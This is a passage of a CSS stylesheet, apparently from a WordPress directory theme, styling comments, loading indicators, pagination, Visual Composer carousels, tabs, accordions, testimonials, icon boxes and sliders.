	.comment-body .comment-author-image{margin-right:10px;vertical-align: top;}
	.comment-body .comment-author-image img{width: 48px; height: 48px;}
	.comment-body .comment-author-vcard{vertical-align: top;margin-bottom:3px;font-weight: 600;}
	.comment-body .comment-meta{margin-bottom:10px;font-weight: 400;font-size:11px;}
	.comment-body .comment-textarea{margin-bottom:10px;}
	.comment-body .reply{font-size: 12px;border-width: 1px;border-style: solid;display: inline-block;padding: 2px 12px 2px 6px;border-radius: 4px;}

	.comment-respond .form-submit{margin-bottom:25px;}
	.comment-respond .must-log-in,.comment-respond .logged-in-as{margin:15px 0;}
	.comment-respond .must-log-in a,.comment-respond .logged-in-as a, .pf-login-modal{font-weight: 600;cursor: pointer;}

	.comments .comment-body{padding-bottom:20px;margin-bottom:25px;position: relative;display: block;border-bottom:1px dashed #efefef;}
	/*.comments ul{margin-left:60px;}*/

	.comments ul:first-child{margin-left:0!important;padding:0;}
	.comments .comment-notes{margin:15px 0;}
	.comments .form-allowed-tags{margin-bottom:15px;}
	.comments ul li.comment {list-style: none;}

/*------------------------------------*\
    LOADING ANIMATION
\*------------------------------------*/
	/*Page numbers fix*/
	.next.page-numbers {white-space: nowrap;}
	.prev.page-numbers {white-space: nowrap;}
	.pfloadingimg{background-image: url(images/info-loading.gif)!important;background-size:24px 24px!important; background-repeat:no-repeat!important; background-position:50% 50%!important;}
	.pfloadingmessage {display: block;text-align: center;position: relative;top: 60%;font-size: 12px;font-weight: 600;}
	.pfloadingmessageex{display: block;text-align: center;position: relative;top: 55%;font-size: 12px;font-weight: 600;margin: 0 auto;}

	/*infowindow loading*/
	.pfinfoloading{width: 100%;height: 100%; z-index: 10;position: absolute;}
	.pfmaploading{width: 48px;height: 48px; border-radius:100px ;background-color:rgb(255,255,255); background-color:rgba(255,255,255,0.9); z-index: 10;position: absolute; left: 48%;top:250px; display:none;}

	/*Grid & Search result page loading*/
	.pfsearchresults .pfsearchresults-loading{ margin:0; width:100%; position:relative; left:0; right:0; height:85px; padding-top:9px; overflow:hidden}
	.pfsearchresults .pfsearchresults-loading  .pfsresloading{width: 100%;height: 100%; z-index: 10;position: absolute;}

	/*usersystem loading*/
	.pfuserloading{width: 100%;height: 100%; background-color:#ffffff; z-index:12000;position: absolute; display: block;top:0;right:0;left:0;border-radius:0;outline:none!important;}
	.pfuserloadingex{width: 100%;height: 100%; background-color:#ffffff; z-index:12000;position: fixed; display: block;top:0;right:0;left:0;}

/*------------------------------------*\
    PAGINATION
\*------------------------------------*/
	.pfajax_paginate,.pfstatic_paginate{width:100%; display:block}
	.pfmu-itemlisting-container .pfstatic_paginate {margin-bottom: 25px;}
	
	.pfajax_paginate >.page-numbers,
	.pfstatic_paginate >.page-numbers{display:block; margin:0; padding:0; border-width:0; list-style:none}
	
	.pfajax_paginate >.page-numbers >li,
	.pfstatic_paginate >.page-numbers >li{display:inline-block; margin:0 5px 0 0; padding:0; }
	
	.pfajax_paginate >.page-numbers >li:last-child,
	.pfstatic_paginate >.page-numbers >li:last-child{margin:0}
	
	.pfajax_paginate >.page-numbers >li >.current,
	.pfstatic_paginate >.page-numbers >li >.current{ margin:0;border-bottom:2px solid;}
	
	.pfajax_paginate >.page-numbers >li >span,
	.pfajax_paginate >.page-numbers >li >a,
	.pfstatic_paginate >.page-numbers >li >span,
	.pfstatic_paginate >.page-numbers >li >a{display:block;text-align:center; margin:0; padding:10px 13px; 
	-webkit-transition:all 0.3s ease 0s; 
	-moz-transition:all 0.3s ease 0s; 
	-ms-transition:all 0.3s ease 0s; 
	-o-transition:all 0.3s ease 0s; 
	transition:all 0.3s ease 0s; }
	
	.pfajax_paginate >.page-numbers >li > a,
	.pfstatic_paginate >.page-numbers >li > a{border-bottom:2px solid; }

	.pfajax_paginate > .page-numbers > li > a:hover,
	.pfstatic_paginate > .page-numbers > li > a:hover{
	border-bottom:2px solid;
	-webkit-transition:all 0.3s ease 0s; 
	-moz-transition:all 0.3s ease 0s; 
	-ms-transition:all 0.3s ease 0s; 
	-o-transition:all 0.3s ease 0s; 
	transition:all 0.3s ease 0s}

/*------------------------------------*\
    VISUAL COMPOSER FIXES
\*------------------------------------*/
	/* 100% width fixes */
	.pf-fullwidth{width: 100%}
	.vc_row-o-full-height .pf-fullwidth{height: 100%}
	.pf-fullwidth > .col-lg-12.col-md-12{padding-left: 0!important;padding-right: 0!important;}
	.pf-fullwidth > .col-lg-12.col-md-12 > .col-lg-12.col-md-12{padding-left: 15!important;padding-right: 15!important;}
	.pf-fixed-background{ background-attachment: fixed;}
	.pf-fullwidth .wpb_pf_gallery_slides {margin: 0 auto;}
	.pf-fullwidth .wpb_row .wpb_pf_gallery_slides {margin: 0 -5px;}
	.pf-fullwidth .pfitemlists-content-elements{margin:0 -18px 0 0!important;}
	/*.pf-fullwidth .vc_carousel{margin-right:10px;margin-left:10px}*/
	.pflistgridviewgr-container .pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist5{margin-right: 0;}
	.pflistgridview-static{display: block!important;}
	#pfauthor-items .pflistgridview .pflistcommonview-content{padding-top:0;}
	.vc_separator h4{font-size: 16px!important;line-height: 18px!important;white-space: nowrap!important;}

	.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button {margin-bottom: 0px!important;}
	.wpb_heading {line-height: 20px;font-size: 16px;}
	.wpb_images_carousel .wpb_heading,.wpb_gallery .wpb_heading{margin-top:0;}
	.vc_toggle_title > h4{font-size: 14px;}
	.vc_call_to_action.vc_cta_btn_pos_right .vc_button-2-wrapper{float:right;}
	.vc_call_to_action.vc_cta_btn_pos_left .vc_button-2-wrapper{float:left;}
	.wpb_single_image .vc_single_image-wrapper{display: block!important;}
	.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{background-image: none!important;}
	.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{background-image: none!important;}
	.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before{content: '\ead2'; font-family: "fontello";}
	.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before{content: '\ead3'; font-family: "fontello";}
	.wpb_tour_next_prev_nav{display: none!important;}
	.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab > .wpb_content_element:last-child, .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content > .wpb_content_element:last-child, .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child, .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child{padding:10px!important;}

/*------------------------------------*\
    VISUAL COMPOSER ELEMENTS
\*------------------------------------*/

	/* SEPARATOR */
		.vc_separator{ display:table}
		.vc_separator h4{ line-height:1em;  font-size:100%;  display:table-cell;  white-space:pre}
		.vc_separator h4 .normal{ font-size:12px;  font-weight:normal}
		.vc_separator.vc_separator_align_center h4{ padding:0 0.8em}
		.vc_separator.vc_separator_align_left{ margin-left:0}
		.vc_separator.vc_separator_align_left h4{ padding:0 0.8em 0 0}
		.vc_separator.vc_separator_align_left .vc_sep_holder{ width:100%}
		.vc_separator.vc_separator_align_left .vc_sep_holder.vc_sep_holder_l{ display:none}
		.vc_separator.vc_separator_align_right{ margin-right:0}
		.vc_separator.vc_separator_align_right h4{ padding:0 0 0 0.8em;  margin:0 !important}
		.vc_separator.vc_separator_align_right .vc_sep_holder{ width:100%}
		.vc_separator.vc_separator_align_right .vc_sep_holder.vc_sep_holder_r{ display:none}
		.vc_separator .vc_sep_holder{ display:table-cell;  height:1px;  position:relative;  vertical-align:middle;  width:50%}
		.vc_separator .vc_sep_holder .vc_sep_line{ height:1px;  border-top:1px solid #ebebeb;  display:block;  position:relative;  top:1px;  width:100%}
		.vc_separator.vc_sep_double{ height:3px}
		.vc_separator.vc_sep_double .vc_sep_line{ border-bottom:1px solid #ebebeb;  border-top:1px solid #ebebeb;  height:3px}
		.vc_separator.vc_sep_dashed .vc_sep_line{ border-top-style:dashed}
		.vc_separator.vc_sep_dotted .vc_sep_line{ border-top-style:dotted}
		.vc_separator.vc_sep_color_blue .vc_sep_line{ border-color:#5472d2}
		.vc_separator.vc_sep_color_turquoise .vc_sep_line{ border-color:#00c1cf}
		.vc_separator.vc_sep_color_pink .vc_sep_line{ border-color:#fe6c61}
		.vc_separator.vc_sep_color_violet .vc_sep_line{ border-color:#8d6dc4}
		.vc_separator.vc_sep_color_peacoc .vc_sep_line{ border-color:#4cadc9}
		.vc_separator.vc_sep_color_chino .vc_sep_line{ border-color:#cec2ab}
		.vc_separator.vc_sep_color_mulled_wine .vc_sep_line{ border-color:#50485b}
		.vc_separator.vc_sep_color_vista_blue .vc_sep_line{ border-color:#75d69c}
		.vc_separator.vc_sep_color_black .vc_sep_line{ border-color:#2a2a2a}
		.vc_separator.vc_sep_color_grey .vc_sep_line{ border-color:#ebebeb}
		.vc_separator.vc_sep_color_orange .vc_sep_line{ border-color:#f7be68}
		.vc_separator.vc_sep_color_sky .vc_sep_line{ border-color:#5aa1e3}
		.vc_separator.vc_sep_color_green .vc_sep_line{ border-color:#6dab3c}
		.vc_separator.vc_sep_color_juicy_pink .vc_sep_line{ border-color:#f4524d}
		.vc_separator.vc_sep_color_sandy_brown .vc_sep_line{ border-color:#f79468}
		.vc_separator.vc_sep_color_purple .vc_sep_line{ border-color:#b97ebb}
		.vc_separator.vc_sep_color_white .vc_sep_line{ border-color:#fff}
		.vc_separator.vc_sep_color_grace .vc_sep_line{ border-color:#aed13b}
		.wpb_separator, 
		.vc_text_separator{ border-bottom:1px solid #ebebeb}

		.wpb_separator{ clear:both;  height:1px}

		.vc_text_separator{ clear:both;  height:1px}
		.vc_text_separator div{ display:inline-block;  background-color:#fff;  padding:1px 1em;  position:relative;  top:-9px}
		.separator_align_center{ text-align:center}
		.separator_align_left{ text-align:left}
		.separator_align_right{ text-align:right}


	/* Post Carousel (vc_carousel) */
		.vc-carousel{margin-right: -10px;}
		.vc-carousel .vc-carousel-slideline-inner .vc-inner img {width: 100%;height: auto;}
		.vc-carousel .vc-carousel-slideline-inner .vc-inner h2,
		.vc-carousel .vc-carousel-slideline-inner .vc-inner .entry-content{padding-right:10px}
		.vc-carousel .vc-carousel-slideline-inner .vc-inner .entry-content,
		.vc-carousel .vc-carousel-slideline-inner .vc-inner .vc_read_more{font-size: 0.9em;}
		.vc-carousel .vc-carousel-slideline-inner .vc-inner h2{color:inherit;}
		.vc-carousel .vc-carousel-slideline-inner .vc-inner h2 a, 
		.vc-carousel .vc-carousel-slideline-inner .vc-inner .vc_read_more,
		.vc-carousel .vc-carousel-slideline-inner .vc-inner .bloginfolink{ text-decoration:none; color:inherit;}
		.vc-carousel .vc-carousel-slideline-inner .vc-inner h2 a:hover, 
		.vc-carousel .vc-carousel-slideline-inner .vc-inner .vc_read_more:hover,
		.vc-carousel .vc-carousel-slideline-inner .vc-inner .bloginfolink:hover{ opacity: 0.8;}
		.vc-carousel .vc-carousel-slideline-inner .vc-item .vc-inner .entry-content .bloginfolink:first-child {margin-right: 8px;}
		.vc-carousel .vc-carousel-slideline-inner .vc-item .vc-inner .entry-content .pfvc_bcomment {margin-right: 0;}
		.vc-carousel .vc-carousel-slideline-inner{margin:0 -5px!important}
		.vc-carousel .vc-carousel-slideline-inner .vc-item .vc-inner{padding-right:5px; padding-left:5px;}
		.vc-carousel .vc-carousel-slideline-inner .vc-item .vc-inner .vc-inner-div{background-color: white;background-color: rgba(255,255,255,0.7);color:#444;padding-bottom: 20px}
		.vc-carousel .vc-carousel-slideline-inner .vc-item .vc-inner .post-thumb .wbp_vc_gallery_pfwrapper{margin-right:0!important}
		.vc-carousel .vc-carousel-slideline-inner .vc-item .vc-inner .post-title{padding:15px 20px 10px 20px;margin:0;display:block;font-size:15px;font-weight: bold;}
		.vc-carousel .vc-carousel-slideline-inner .vc-item .vc-inner .post-thumb{padding:5px 0;margin:0}
		.vc-carousel .vc-carousel-slideline-inner .vc-item .vc-inner .vc-inner-div > div:first-child:not(.entry-content){padding:0;margin: 0}
		.vc-carousel .vc-carousel-slideline-inner .vc-item .vc-inner .entry-content > p{margin:0;padding:0}
		.vc-carousel .vc-carousel-slideline-inner .vc-item .vc-inner .entry-content,
		.vc-carousel .vc-carousel-slideline-inner .vc-item .vc-inner .vc_read_more{padding:2px 20px;margin:0;}
		.vc-carousel .vc-carousel-slideline-inner .vc-item .vc-inner .vc_read_more{font-weight: bold;}
		.vc-carousel .vc-carousel-slideline-inner{margin:0}
		.vc-carousel .owl-buttons {position: absolute;width: 100%;z-index: 10;top:4px;right: 1px;margin-top:-33px;}
		.vc-carousel .owl-buttons .owl-prev {right: 33px;position: absolute; cursor:pointer;}
		.vc-carousel .owl-buttons .owl-next {right: 5px;position: absolute; cursor:pointer;}
		.vc-carousel .owl-buttons div {font-size: 15px;padding: 0 8px;line-height: 20px;}
		.vc-carousel {position:relative;margin-top:45px;}
		.vc-carousel .owl-theme .owl-pagination{position: absolute;top: 0;margin-top: -28px;right: 65px;}
		.vc-carousel .owl-theme .owl-controls .owl-page span {width: 9px;height: 9px;margin: 5px 7px;}
		.vc-carousel .owl-theme .owl-controls .owl-page.active span {width: 18px;}


	/* Post Grid (vc_posts_grid) */
		.wpb_teaser_grid h2{color:inherit;}
		.wpb_teaser_grid .categories_filter{color:inherit;}
		.wpb_teaser_grid .categories_filter a{color:inherit;}
		.wpb_teaser_grid .categories_filter a:hover{opacity:0.8}
		.teaser_grid_container ul{margin-right:-16px}
		.teaser_grid_container .isotope-item img {width: 100%;height: auto;}
		.teaser_grid_container .isotope-item h2,
		.teaser_grid_container .isotope-item .entry-content{padding-right:10px}
		.teaser_grid_container .isotope-item .entry-content,
		.teaser_grid_container .isotope-item .vc_read_more{font-size: 0.9em;}
		.teaser_grid_container .isotope-item h2{color:inherit;}
		.teaser_grid_container .isotope-item h2 a, 
		.teaser_grid_container .isotope-item .vc_read_more,
		.teaser_grid_container .isotope-item .bloginfolink{ text-decoration:none; color:inherit;}
		.teaser_grid_container .isotope-item h2 a:hover, 
		.teaser_grid_container .isotope-item .vc_read_more:hover,
		.teaser_grid_container .isotope-item .bloginfolink:hover{ opacity: 0.8;}
		.teaser_grid_container .isotope-item .entry-content .bloginfolink:first-child {margin-right: 8px;}
		.teaser_grid_container .isotope-item .entry-content .pfvc_bcomment {margin-right: 0;}
		.teaser_grid_container .isotope-item{padding:0;margin-top:10px;}
		.teaser_grid_container .isotope-item .vc-pf-inner{ background-color: white;background-color: rgba(255,255,255,0.7);color: #444;margin-right: 15px!important;display: block;margin-top: 0!important;padding-top: 0!important;padding-bottom:10px!important;}
		.teaser_grid_container .isotope-item .post-thumb .wbp_vc_gallery_pfwrapper{margin-right:0!important}
		.teaser_grid_container .isotope-item .post-title{padding:10px 20px;margin:0;font-size: 15px;font-weight: bold;display: block;}
		.teaser_grid_container .isotope-item .post-thumb{padding:0;margin: 0;}
		.teaser_grid_container .isotope-item > div:first-child:not(.entry-content){padding:0;margin: 0}
		.teaser_grid_container .isotope-item .entry-content > p{margin:0;padding:0}
		.teaser_grid_container .isotope-item .entry-content,
		.teaser_grid_container .isotope-item .vc_read_more{padding:2px 20px;margin:0}
		.teaser_grid_container .vc-carousel-inner .owl-buttons .owl-prev {left: 2px;}
		.teaser_grid_container .vc-carousel-inner .owl-buttons .owl-next {right: 16px;}
		.vc-carousel .vc-carousel-slideline-inner .vc-item .vc-inner .entry-content i:first-child,.wpb_thumbnails-fluid li .entry-content i:first-child {margin-left: -3px;}


	/* Image Carousel (vc_image_carousel) */
		.vc-image-carousel,.vc-image-carousel .vc-carousel-slideline-inner, .vc-image-carousel .vc-carousel-slideline{width:100%}
		.vc-image-carousel .vc-carousel-slideline-inner .vc-inner img {width: 100%;height: auto;}
		.wbp_vc_gallery_pfwrapper.pf-vcimage-carousel{display: block;position:relative}
		.pf1gridslider .vc-carousel-slideline-inner{padding:0;margin:0}
		.vc-carousel-inner.pf1gridslider{margin:0;}
		.vc-image-carousel .vc-carousel-inner.pf1gridslider .vc-carousel-slideline-inner {margin:0!important;}
		.vc-image-carousel .vc-carousel-inner.pf1gridslider .vc-carousel-slideline-inner .vc-inner{padding:0}
		.vc-image-carousel .owl-buttons {position: absolute;width: 100%;z-index: 10;top:50%;margin-top:-30px;}
		.vc-image-carousel .owl-buttons .owl-prev {left: 5px;position: absolute; cursor:pointer;}
		.vc-image-carousel .owl-buttons .owl-next {right: 5px;position: absolute; cursor:pointer;}
		.vc-image-carousel .vc-item{margin-right:10px}
		.vc-image-carousel .pf-pad-area {margin: 0;display: block;position: relative;}

		.pf-item-slider.owl-theme .owl-controls{margin:0;}

	
	/* Posts Slider */
		.wpb_posts_slider h2{color:inherit;}
		.pf_posts_sliderWrapper .pfslides{ list-style:none; margin:0; padding:0}
		.pf_posts_sliderWrapper .pfslides .pfslides-item img{width:100%;height:auto}
		.pf_posts_sliderWrapper .pfslides .pfslides-item .pf-slider-caption{ position:absolute; bottom:0; background-color:rgb(60,60,60);background-color:rgba(60,60,60,0.5); color:#FFFFFF;right:0;left:0; padding: 10px 20px;}
		.pf_posts_sliderWrapper .pfslides .pfslides-item .pf-slider-caption .post-title{padding: 5px 0;margin: 0;}
		.pf_posts_sliderWrapper .pfslides .pfslides-item .pf-slider-caption .post-title a{color:#FFFFFF; text-decoration:none;}
		.pf_posts_sliderWrapper .pfslides .pfslides-item .pf-slider-caption .post-title a:hover{color:#efefef}
		.pf_posts_sliderWrapper .pfslides {position: relative;}
		.pf_posts_sliderWrapper .owl-buttons {position: absolute;width: 100%;z-index: 10;top:50%;margin-top:-30px;}
		.pf_posts_sliderWrapper .owl-buttons .owl-prev {left: 5px;position: absolute; cursor:pointer;}
		.pf_posts_sliderWrapper .owl-buttons .owl-next {right: 5px;position: absolute; cursor:pointer;}



	/*Image Gallery*/
		.wbp_vc_gallery_pfwrapper{display:block;position: relative;}
		.pf_image_grid{margin: 0;padding: 0;}
		.pf_image_grid_ul {padding: 0;list-style: none;margin:0 -5px 0 auto!important;}
		.pf_image_grid_ul .pfgallery-inner{margin: 0;padding: 0 5px;display: block;}
		.pf_image_grid_ul .pfgallery-item{margin-bottom: 10px;padding: 0;display: inline-block;}
		.pf_image_grid_ul .pfgallery-item a{padding:0;margin:0}
		.pf_image_grid_ul .pfgallery-item img{width:100%;}
		.wpb_heading.wpb_gallery_heading{color:inherit;}
		.pf_image_grid{margin:0 -5px;}
		.post-thumb .wbp_vc_gallery_pfwrapper {position: relative;margin-right:10px;}


	/* Css styles for components of VC*/
		.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab > .wpb_content_element:last-child, .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content > .wpb_content_element:last-child, .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child, .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child {padding: 0 20px 10px 10px;}
		.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{padding:10px!important}
		.wpb_pie_chart_heading {text-align: center;}
		.wpb_alert p{margin-top:0!important}
		.wpb_content_element .wpb_tabs_nav .ui-state-default {background-color: #fafafa;}
		.wpb_tour .wpb_tabs_nav li a{padding: 0.7em 1em!important;}
		.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab.pfwhite {background-color: #f7f7f7;}
		.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{border:1px solid #efefef;}
		.wpb_tabs.wpb_content_element .wpb_tabs_nav li {margin: 0 1px -1px 0!important;}
		.wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom: 1px solid #f7f7f7;}
		.wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{border: 1px solid #efefef;border-bottom: 1px solid #efefef;}
		.wpb_tour .wpb_tabs_nav {width: 25.66666667%!important;}
		.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {width: 73.33333333%!important;}
		.wpb_tour_next_prev_nav {margin-left: 25.66666667%!important;padding-left: 0!important;}
		.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{background-color: #f7f7f7;border:1px solid #efefef!important;}
		.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active{border-right:0!important;background-color: #f7f7f7!important;}
		.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-state-default{border:1px solid #efefef; background-color: #ffffff;}
		.wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{padding:1em!important;}
		.wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{padding:1.2em!important;}
		.wpb_tour_next_prev_nav span{padding-right:1em;}
		.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
		.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {background-color: #f1f1f1;}
		.wpb_accordion .wpb_accordion_header a{padding: 1.3em 2.9em!important}
		.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {left: 1em!important;top: 1.27em!important;}
		.wpb_accordion .wpb_accordion_content p{margin-top: 0!important;}
		.wpb_toggle, #content h4.wpb_toggle {background: url(images/toggle_open.png) no-repeat 10px center!important;clear: both;margin-top: 0;padding: 1.3em 2.9em!important;background-color: #f1f1f1!important;font-size:12px;}
		.wpb_toggle_title_active, #content h4.wpb_toggle_title_active {background: url(images/toggle_close.png) no-repeat 10px center!important;background-color: #f1f1f1!important;}
		.wpb_toggle_content {padding:0 0 0 20px!important;margin-top: 10px!important;}
		.wpb_toggle_content p{margin-top: 0!important;}
		.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:focus{ outline:none;}
		.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{font-size: 14px;}


	/* Testimonials*/
		.pf-testslider-content {margin:0; background:#F1F1F1; padding:20px 60px; position:relative; border:none; border-radius:0; font-style:italic}
		.pf-testslider-content:before, .pf-testslider-content:after{content:"\201C"; position:absolute; font-size:80px; line-height:1; color:#ccc; font-style:normal}
		.pf-testslider-content:before{top:0; left:10px}
		.pf-testslider-content:after{content:"\201D"; right:10px; bottom:-.5em}
		.pf-testslider-content .pf-test-arrow{width:0; height:0; border-left:0 solid transparent; border-right:20px solid transparent; border-top:20px solid #F1F1F1; margin:0 0 0 60px}
		.pf-testslider-content .pf-test-name{margin:6px 0 0 8px; text-align:left; font-weight:bold; display:inline-block; vertical-align:top}
		.pf-testslider-content .pf-test-icon{background:url(images/person.png) no-repeat center center; background-size:32px; width:32px; height:32px; display:inline-block}


	/*  Icon box styles */
		.pf-iconbox-none-cover{padding:0!important}
		.pfib-type3 .pf-iconbox-none-cover{padding:0 15px!important}
		.pf-iconbox-rounded-cover{padding:7px;border-radius: 50%;}
		.pf-iconbox-square-cover{padding:7px;border-radius: 0;}
		.pf-iconbox-rectangle-cover{padding:7px;border-radius: 6px;}

		.pf-iconbox-wrapper .pf-iconbox-readmore{display:block; text-align:inherit;margin-top:10px}
		.pf-iconbox-wrapper p{margin:0; padding:0}
		.pf-iconbox-wrapper .pf-iconbox-title{padding-bottom:0;}
		.pf-iconbox-wrapper .pf-iconbox-text{margin:0;padding:0}

		/*   Style 1*/
		.pf-iconbox-wrapper.pfib-type1,.pf-iconbox-wrapper.pfib-type5,.pf-iconbox-wrapper.pfib-type4 {padding:0; display:block;position: relative; }
		.pf-iconbox-wrapper.pfib-type1 i, .pf-iconbox-wrapper.pfib-type2 i{margin: 0;padding: 0;display: inline-block;vertical-align: sub;}
		.pf-iconbox-wrapper.pfib-type1 i:before, .pf-iconbox-wrapper.pfib-type2 i:before{margin-left:0!important;}
		.pf-iconbox-wrapper.pfib-type1 .pficonboxcover,.pf-iconbox-wrapper.pfib-type2 .pficonboxcover{display:inline-block;margin-left: 2px;left: 0;}
		.pf-iconbox-wrapper.pfib-type1 .pf-iconbox-title, .pf-iconbox-wrapper.pfib-type2 .pf-iconbox-title{vertical-align:middle; display:inline-block}
		.pf-iconbox-wrapper.pfib-type1 .pf-iconbox-text, .pf-iconbox-wrapper.pfib-type2 .pf-iconbox-text{text-align:left; margin-top:6px; display:block;margin-left: 0;}

		/*   Style 2*/
		.pf-iconbox-wrapper.pfib-type2 {padding: 0;border: 1px solid #efefef;background: #fafafa;}


		/*   Style 3*/
		.pf-iconbox-wrapper.pfib-type3{position:relative; padding:20px 0 0 0; border:1px solid #efefef; background:#fafafa}
		.pf-iconbox-wrapper.pfib-type3 .pficonboxcover{position:absolute; left:50%;}
		.pf-iconbox-wrapper.pfib-type3 i{ display:block; text-align:center; padding:0; margin:0;}
		.pf-iconbox-wrapper.pfib-type3 .pf-iconbox-topmargin{display:block;}
		.pf-iconbox-wrapper.pfib-type3 .pf-iconbox-title{font-weight:600; display:block; text-align:center; padding-top:10px;}
		.pf-iconbox-wrapper.pfib-type3 .pf-iconbox-text{margin-top:10px; display:block; margin-left:0; text-align:center}

		/*   Style 5*/
		.pf-iconbox-wrapper.pfib-type5 .pficonboxcover{position:absolute; left:0;}
		.pf-iconbox-wrapper.pfib-type5 i{padding:0; margin:0; display:block; text-align: center;}
		.pf-iconbox-wrapper.pfib-type5 .pf-iconbox-title{ font-weight:600; display:block;margin-bottom:4px}
		.pf-iconbox-wrapper.pfib-type5 .pf-iconbox-text{text-align:left; display:block;margin-top: 10px;}

		/*   Style 4*/
		.pf-iconbox-wrapper.pfib-type4 .pficonboxcover{position:absolute; right:0;}
		.pf-iconbox-wrapper.pfib-type4 i{padding:0; margin:0; display:block;text-align: center;}
		.pf-iconbox-wrapper.pfib-type4 .pf-iconbox-title{ font-weight:600; display:block; text-align:right;margin-bottom:4px}
		.pf-iconbox-wrapper.pfib-type4 .pf-iconbox-text{text-align:right; display:block;margin-top: 10px;}


	/* Item Slider */
		.pf-item-slider .pflistingitem-subelement.pf-price,.pf-item-slider .pf-item-slider-price, .pf-item-slider .pf-item-slider-golink{line-height: 0!important;}
		.pf-item-slider{list-style:none; display:block; width:100%; margin:0; padding:0; position:relative}
		.pf-item-slider .pf-item-slider-price,.pf-item-slider .pf-item-slider-golink{margin-top: 1px;display: inline-block;position: relative;overflow: hidden;margin-right: 1px;}
		.pf-item-slider .pf-item-slider-ex-container{position: relative;float: left;}
		.pf-item-slider .pf-item-slider-items img{width:100%;}
		.pf-item-slider .pf-item-slider-description-container{position:absolute; top:50%; left:40px; right:0; bottom:0;max-width: 1170px;margin: -75px auto 0 auto;}
		.pf-item-slider .pf-item-slider-description{height:145px;  width:460px;padding-top: 10px;}
		.pf-item-slider .pf-item-slider-excerpt p{margin:0 15px;}
		.pf-item-slider .pf-item-slider-address{margin:0 15px 10px 15px;}
		.pf-item-slider .pf-item-slider-title{margin:15px 15px 10px 15px;}
		.pf-item-slider .owl-buttons {position: absolute;width: 100%;z-index: 10;top:50%;margin-top:-30px;}
		.pf-item-slider .owl-buttons .owl-prev {left: 5px;position: absolute; cursor:pointer;}
		.pf-item-slider .owl-buttons .owl-next {right: 5px;position: absolute; cursor:pointer;}
		.pf-item-slider .pf-item-slider-address a,.pf-item-slider .pf-item-slider-title a{color:#fff;}
		.pf-item-slider .pf-item-slider-address a:hover,.pf-item-slider .pf-item-slider-title a:hover{color:#ccc;}


		.pf-item-slider .pf-item-slider-price .pf-price-suffix{margin:0;padding: 0;top:0;display:inline!important;}
		.pf-item-slider .pf-item-slider-golink a, .pf-item-slider .pf-item-slider-price div{padding: 25px 15px;}
		.pf-item-slider .pf-item-slider-golink a{display:block!important;}

		.pf-item-slider.pfmobile .pf-item-slider-description-container{position:relative; max-width: 100%;margin: 0;left:0;right:0;top:0;bottom:0;}
		.pf-item-slider.pfmobile .pf-item-slider-description-container .pf-item-slider-description{ height:150px;  width:100%;padding-top: 10px;}
		.pf-item-slider.pfmobile .owl-buttons {position: absolute;width: 100%;z-index: 10;top:30%;margin-top:-30px;}

	
	/*VC Grid System Mutate*/
		.wpb_row {margin-bottom: 0 !important;margin-left: 0!important;margin-right: 0!important;}
		.pf-container .pf-row .wpb_wrapper .wpb_row .pf-container,
		.pf-container .pf-row .wpb_wrapper .wpb_row .pf-container,
		.pf-container .pf-row .wpb_wrapper .wpb_row .pf-container,
		.pf-container .pf-row .wpb_wrapper .wpb_row .pf-container,
		.pf-container .pf-row .wpb_wrapper .wpb_row .pf-container,
		.pf-container .pf-row .wpb_wrapper .wpb_row .pf-container,
		.pf-container .pf-row .wpb_wrapper .wpb_row .pf-container,
		.pf-container .pf-row .wpb_wrapper .wpb_row .pf-container,
		.pf-container .pf-row .wpb_wrapper .wpb_row .pf-container,
		.pf-container .pf-row .wpb_wrapper .wpb_row .pf-container,
		.pf-container .pf-row .wpb_wrapper .wpb_row .pf-container,
		.pf-container .pf-row .wpb_wrapper .wpb_row .pf-container,
		.pf-container .pf-row .wpb_tour .pf-container,
		.pf-container .pf-row .wpb_gallery .pf-container,
		.pf-container .pf-row .wpb_tabs .pf-container,
		.pf-container .pf-row .wpb_accordion .pf-container,
		.pf-container .pf-row .wpb_toggle_content .pf-container{width:100%!important; padding:0!important;}

	/* PF Mini Search */
		.pointfinder-mini-search {position: relative;display: block;}
		@media (min-width: 768px) {
			.pointfinder-mini-search.pfministyle1 {
			    max-width: 568px;
			    margin: 0 auto;
			}
			.pointfinder-mini-search.pfministyle2 {
			    max-width: 768px;
			    margin: 0 auto;
			}
		}

		@media (max-width: 992px) {
			.pointfinder-mini-search .colhorsearch{margin-bottom:10px;}
		}
